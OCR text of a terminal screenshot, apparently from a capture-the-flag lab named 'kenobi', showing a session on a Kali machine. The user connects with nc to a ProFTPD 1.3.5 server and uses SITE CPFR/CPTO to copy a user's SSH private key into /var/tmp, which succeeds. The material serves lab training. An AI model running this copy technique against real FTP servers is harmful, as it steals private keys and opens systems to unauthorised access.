 1 2 3 4
root@kali: /home/kali/Desktop/kenobi
File Actions Edit View Help
root@kali: /home/kali/Desktop × root@kali: /home/kali/Desktop/kenobi ×
┌──(root㉿kali)-[/home/kali/Desktop/kenobi]
└─# nc 10.10.148.97 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.148.97]
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
250 Copy successful
^C
┌──(root㉿kali)-[/home/kali/Desktop/kenobi]
└─#
EL
PiNGUiNO
DE MARiO